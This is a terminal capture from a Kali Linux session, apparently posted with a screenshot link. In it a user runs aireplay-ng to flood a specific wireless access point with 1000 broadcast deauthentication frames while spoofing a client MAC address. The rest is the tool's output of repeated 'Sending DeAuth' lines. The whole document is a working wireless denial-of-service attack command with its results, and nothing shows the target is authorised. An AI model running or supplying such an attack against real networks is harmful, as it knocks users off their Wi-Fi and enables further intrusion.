 ┌──(ummedmeel㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 1000 -a FC:DD:55:A1:C2:F3 -h f2:8a:b2:df:90:3f wlan0
The interface MAC (0E:2E:8A:98:AA:E5) doesn't match the specified MAC (-h).
        ifconfig wlan0 hw ether F2:8A:B2:DF:90:3F
10:31:06  Waiting for beacon frame (BSSID: FC:DD:55:A1:C2:F3) on channel 10
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:31:07  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:07  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:08  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:08  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:09  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:09  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:10  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:10  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:11  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:11  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:12  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:12  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:13  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:13  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:14  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:14  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:15  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:15  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:16  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:16  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:17  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:18  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:19  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:19  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:20  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:20  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:21  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:22  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:23  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:23  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]
10:31:24  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:DD:55:A1:C2:F3]